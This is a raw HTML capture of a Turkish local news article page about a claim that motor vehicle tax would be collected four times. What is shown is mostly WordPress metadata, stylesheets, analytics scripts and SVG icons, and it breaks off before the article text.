

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/
body_size: 89977
content:
<!DOCTYPE html><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><head><title> 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama | Bafra Medya - Bafra Haber</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="admin"/><link rel="canonical" href="https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="tr_TR" /><meta property="og:site_name" content="Bafra Medya - Bafra Haber | Bafra Medya" /><meta property="og:type" content="article" /><meta property="og:title" content=" 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama | Bafra Medya - Bafra Haber" /><meta property="og:url" content="https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/" /><meta property="og:image" content="https://www.baframedya.com/wp-content/uploads/2024/01/bu-yil-da-ek-mtv-alinacak-mi-iletisim-baskanligi-acikladi-e1704316000436.jpg" /><meta property="og:image:secure_url" content="https://www.baframedya.com/wp-content/uploads/2024/01/bu-yil-da-ek-mtv-alinacak-mi-iletisim-baskanligi-acikladi-e1704316000436.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="article:published_time" content="2024-02-20T15:12:40+00:00" /><meta property="article:modified_time" content="2024-02-20T15:12:40+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content=" 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama | Bafra Medya - Bafra Haber" /><meta name="twitter:image" content="https://www.baframedya.com/wp-content/uploads/2024/01/bu-yil-da-ek-mtv-alinacak-mi-iletisim-baskanligi-acikladi-e1704316000436.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Bafra Medya - Bafra Haber &raquo; akışı" href="https://www.baframedya.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bafra Medya - Bafra Haber &raquo; yorum akışı" href="https://www.baframedya.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bafra Medya - Bafra Haber &raquo;  4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama yorum akışı" href="https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baframedya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baframedya.com%2F4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baframedya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baframedya.com%2F4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.baframedya.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.baframedya.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766547817' media='all' /><link rel='stylesheet' id='safirstyle-css' href='https://www.baframedya.com/wp-content/cache/autoptimize/autoptimize_single_942b7fcbdf834fc36732a7e9ea660d08.php?ver=1711354389' media='all' /><link rel='stylesheet' id='safir-barlow-font-css' href='https://fonts.googleapis.com/css2?family=Barlow%3Awght%40300%3B400%3B500%3B600%3B700%3B900&#038;display=swap&#038;ver=6.9' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://www.baframedya.com/wp-content/themes/neva/lib/fancybox/jquery.fancybox.min.css?ver=1711354389' media='all' /> <script async src="https://www.baframedya.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761125183" id="burst-timeme-js"></script> <script id="burst-js-extra">var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.baframedya.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.baframedya.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.baframedya.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761125183","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra</script> <script async src="https://www.baframedya.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761125183" id="burst-js"></script> <script src="https://www.baframedya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.baframedya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.baframedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baframedya.com/wp-json/wp/v2/posts/2804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baframedya.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.baframedya.com/?p=2804' /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta charset="UTF-8" /><link rel="shortcut icon" href="https://www.baframedya.com/wp-content/themes/neva/images/favicon.png"> <!--[if lt IE 9]><script src="https://www.baframedya.com/wp-content/themes/neva/scripts/html5shiv.js"></script><![endif]--><style>:root{--c1:#f42447;--safirWidth:1020;--noImageForPost:url(https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg);--thumbRatio:60%;--headerHeight:30px;--mainFont:"Barlow",sans-serif;--menuFont:"Barlow",sans-serif;--headFont:"Barlow",sans-serif;--contentFont:"Barlow",sans-serif;--headColor:#f42447;--linkColor:#f42447;}</style><link rel="icon" href="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA-150x60.png" sizes="32x32" /><link rel="icon" href="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA.png" /><meta name="msapplication-TileImage" content="https://www.baframedya.com/wp-content/uploads/2023/09/BAFRA-MEDYA.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2804 single-format-standard wp-custom-logo wp-theme-neva desktop stickySidebar fitImage" data-nonce="deeb9397f9" data-burst_id="2804" data-burst_type="post"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" style="display:none"><symbol id="themeicon-add" viewBox="0 0 512 512"><path d="m205 256c0 14-12 26-26 26l-153 0c-15 0-26-12-26-26 0-14 11-26 26-26l153 0c14 0 26 12 26 26z m-26 77c14 0 26 11 26 25 0 15-12 26-26 26l-153 0c-15 0-26-11-26-26 0-14 11-25 26-25z m318-103c14 0 15 12 15 26 0 14-1 26-15 26l-87 0 0 87c0 14-12 15-26 15-14 0-26-1-26-15l0-87-84 0c-14 0-15-12-15-26 0-14 1-26 15-26l84 0 0-87c0-14 12-15 26-15 14 0 26 1 26 15l0 87z m-318-102c14 0 26 11 26 26 0 14-12 25-26 25l-153 0c-15 0-26-11-26-25 0-15 11-26 26-26z"></path></symbol><symbol id="themeicon-arrow" viewBox="0 0 512 512"><path d="m256 298l174-167c5-4 12-4 16 0l31 30c4 5 4 12 0 16l-213 204c-2 2-5 3-8 3-3 0-6-1-8-3l-213-204c-4-4-4-11 0-16l31-30c4-4 12-4 16 0z"></path></symbol><symbol id="themeicon-bist" viewBox="0 0 512 512"><path d="m467 0c24 0 45 20 45 45 0 25-21 45-45 45-9 0-18-3-24-7l-180 177c4 7 7 16 7 24 0 25-20 45-45 45-25 0-45-20-45-45 0-8 3-17 7-24l-28-27c-7 4-15 7-24 7-9 0-17-3-24-7l-28 27c5 7 7 16 7 24 0 25-20 45-45 45-24 0-44-20-44-45 0-24 20-44 44-44 5 0 10 0 15 2l33-33c-2-5-3-9-3-14 0-25 20-45 45-45 25 0 45 20 45 45 0 5-1 9-2 14l33 33c4-2 9-2 14-2 5 0 10 0 14 2l185-183c-2-4-2-9-2-14 0-25 20-45 45-45z m-422 299c9 0 15-6 15-15 0-8-6-15-15-15-8 0-15 7-15 15 0 9 7 15 15 15z m90-89c8 0 15-7 15-15 0-9-7-15-15-15-8 0-15 6-15 15 0 8 7 15 15 15z m90 89c8 0 15-6 15-15 0-8-7-15-15-15-8 0-15 7-15 15 0 9 7 15 15 15z m242-239c8 0 15-7 15-15 0-8-7-15-15-15-9 0-15 7-15 15 0 8 6 15 15 15z m19 64c9-9 26-3 26 11l0 362c0 8-7 15-15 15l-452 0c-8 0-15-7-15-15l0-93c0-4 2-8 5-10l90-90c6-6 15-6 21 0 1 1 78 78 79 79 9-8 247-245 261-259z m-366 358l0-131-60 59 0 72z m90 0l0-72-60-59 0 131z m91 0l0-132-61 60 0 72z m88 0l0-218-58 57 0 161z m93 0l0-311-63 63 0 248z"></path></symbol><symbol id="themeicon-burc-akrep" viewBox="0 0 512 512"><path d="m377 74c61 40 98 108 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-163 172-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-69-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-69-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m-121-74c141 0 256 114 256 256 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-8 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8 0 10 3 2 4 1 8-3 10-169 89-375-33-375-226 0-142 115-256 256-256z m3 216c5 0 8 3 8 7 0 4-3 8-8 8l-32 0c-5 0-8-4-8-8 0-4 3-7 8-7z m0 30c5 0 8 3 8 7 0 4-3 8-8 8l-32 0c-5 0-8-4-8-8 0-4 3-7 8-7z m0 29c5 0 8 4 8 8 0 4-3 7-8 7l-32 0c-5 0-8-3-8-7 0-4 3-8 8-8z m0 30c5 0 8 3 8 7 0 5-3 8-8 8l-32 0c-5 0-8-3-8-8 0-4 3-7 8-7z m131-32c7 12 14 30 11 53-6 94-92 139-148 81-19-19-36-44-49-77-19 14-18 14-22 14-3 0-20-2-32-10-4-2-5-7-2-10 2-4 7-5 10-3 8 5 18 7 22 8l19-14c-1-3-1-7-2-11-18 13-18 13-22 13-1 0-32-4-47-31-2-3 0-8 3-10 4-2 8-1 10 3 9 16 26 21 33 23l20-15c0-5-1-11-1-16-23 10-22 10-24 10-6 0-37-13-46-43-1-4 1-8 5-10 4-1 8 1 9 5 6 20 25 29 31 32l25-11c0-6 1-12 2-17-16 8-16 8-18 8-6 0-35-15-43-46-1-4 1-8 5-9 4-1 9 1 10 5 5 21 21 31 27 35l22-12c0-1 0-2 0-3-22-4-37-19-38-42-10-5-15-14-15-21-7-31 13-63 14-64 3-6 13-4 13 3 1 5 2 13 4 19 6-14 8-27 8-27 0-3 3-6 6-7 3 0 7 1 8 4 26 51-15 90-23 94 2 16 12 25 27 27 3-8 6-15 10-21-7-9-7-20-6-25l15 5 0 0c-1 0-1 4 1 8 14-11 30-11 43 0 3-4 2-8 2-8l0 0 14-5c2 5 2 16-6 25 4 7 7 14 10 21 14-3 24-11 26-27-3-2-14-12-22-26-12-22-13-45-1-68 3-6 13-4 14 3 0 0 2 13 8 27 2-7 3-15 4-19 0-7 10-9 14-3 0 1 20 33 13 64 0 7-5 16-15 21-1 23-16 38-37 42 0 1 0 2 0 3l21 12c7-4 23-14 28-35 1-4 5-6 9-5 4 1 7 5 6 9-9 32-38 46-43 46-2 0-2 0-18-8 1 6 2 11 2 17l24 11c7-3 26-12 32-32 1-4 5-6 9-5 4 2 6 6 5 10-10 31-42 43-46 43-2 0-1 0-24-10 0 5-1 11-1 16l20 15c6-2 24-7 32-23 2-4 7-5 10-3 4 2 5 7 3 10-14 27-45 31-46 31-4 0-4 0-22-13-1 4-1 8-2 12l18 13c5-1 15-3 23-8 3-2 8-1 10 3 2 3 1 8-2 10-14 9-31 10-32 10-4 1-4 0-22-14-7 15-10 32 0 45 2 3 5 6 8 8 4 2 5 7 2 10-2 4-7 5-10 2-7-4-11-10-12-11-14-19-9-41-5-53 0 0 2-4 3-6 23-64 3-150-25-150-32 0-50 103-23 157 5 8 17 39 40 62 0 0 0 0 0 0 48 52 120 12 125-69 1-11 1-21-5-36-2 10-8 17-11 18-4 3-5 8-4 13 2 2 2 5 9 6 4 0 7 5 6 9 0 1-3 17-13 33-13 23-33 36-56 36-4 0-7-3-8-7 0-4 4-8 8-8 34-1 48-35 53-50-15-7-21-31-4-44 3-3 7-9 7-18 0-6 2-12 8-14 8-1 13 7 14 10z m-66-157c-1 4-3 7-5 10 3 3 5 6 8 8 0-6-2-12-3-18z m-30-4c0 25 17 42 23 48 6-2 8-5 9-8-16-10-26-26-32-40z m-135 22c3-2 5-5 8-8-2-3-4-6-5-10-1 6-3 12-3 18z m10 26c6-6 23-23 23-48-6 14-16 30-32 40 1 3 3 6 9 8z"></path></symbol><symbol id="themeicon-burc-aslan" viewBox="0 0 512 512"><path d="m256 0c141 0 256 114 256 256 0 85-43 165-114 213-3 2-8 1-10-2-3-4-2-8 2-11 67-45 107-120 107-200 0-133-108-241-241-241-133 0-241 108-241 241 0 181 193 297 353 213 4-2 8 0 10 3 2 4 1 8-3 10-169 89-375-33-375-226 0-142 115-256 256-256z m121 74c61 40 98 108 98 182 0 121-98 219-219 219-121 0-219-98-219-219 0-162 171-269 317-196 4 2 6 7 4 10-2 4-7 6-10 4-136-69-296 31-296 182 0 112 92 204 204 204 112 0 204-92 204-204 0-69-34-132-91-170-4-2-4-7-2-10 2-4 7-5 10-2z m-34 123c12 53-47 59-38 101 3 11 3 23-4 31-5 21-24 35-45 35-21 0-40-14-45-35-7-8-7-20-4-31 9-42-50-48-38-101 11-49 64-48 87-27 23-21 76-22 87 27z m-111 140c12 16 36 16 48 0-8 0-17-2-24-5-7 3-16 5-24 5z m59-36c-12-52 47-58 37-100-9-42-56-32-65-15-3 5-11 5-14 0-9-17-56-27-65 15-10 42 49 48 37 100-1 6-2 15 2 19l0 0c5 5 19 1 26-1l0-28-9-9c-4-5-1-13 6-13l20 0c7 0 10 8 6 13l-9 9 0 28c8 3 22 6 27 0 2-3 3-9 1-18z m0-90c5-6 14-2 13 6l-1 13c-1 3-3 6-6 7l-14 3c-7 1-12-7-7-13z m-55 16c5 6 